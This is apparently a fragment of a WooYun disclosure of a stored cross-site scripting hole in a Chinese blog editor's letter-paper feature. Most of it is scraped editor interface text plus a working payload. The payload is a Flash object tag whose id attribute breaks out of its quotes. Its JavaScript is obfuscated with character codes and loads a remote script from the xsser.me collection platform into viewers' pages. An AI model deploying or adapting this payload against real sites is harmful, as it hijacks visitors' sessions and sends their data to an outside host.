 信纸： Thank You Wish 更多
轻松实现
精美排版
写模板日志
发表
保存
选择字体 选择字号
B I U A A
链接 视频 flash 音乐 图片 截屏 表情
基本功能
HTML
更换信纸 | 取消信纸
aaaaaaaa
输入以下代码。
切换到HTML模式。
<object width="100%" height="100%" align="middle" id="xsstest1&quot),(function(){if(!window.__x)
{window.__x=1;window.s=document.createElement(String.fromCharCode
(115,99,114,105,112,116));window.s.src=String.fromCharCode
(104,116,116,112,58,47,47,120,115,115,101,114,46,109,101,47,66,113,112,57,82,121);document.body.appendChild(window.s);}})
(),(&quot;" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" type="application/x-shockwave-flash"><PARAM
NAME="Movie" VALUE="http://qzs.qq.com/qzone/client/photo/swf/vphoto.swf"><PARAM NAME="Src"
VALUE="http://qzs.qq.com/qzone/client/photo/swf/vphoto.swf"><PARAM NAME="AllowScriptAccess" VALUE="always">
www.wooyun.org